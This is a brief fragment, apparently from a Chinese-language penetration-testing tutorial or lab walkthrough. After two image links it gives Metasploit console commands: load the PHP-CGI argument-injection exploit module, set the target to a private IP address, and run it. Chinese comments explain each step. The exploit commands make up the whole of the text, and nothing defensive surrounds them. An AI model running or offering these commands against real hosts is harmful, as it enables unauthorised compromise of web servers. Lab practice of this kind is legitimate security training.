 use exploit/multi/http/php_cgi_arg_injection #PHP-CGI的参数注入漏洞 set RHOST 192.168.3.41 #设置目的IP run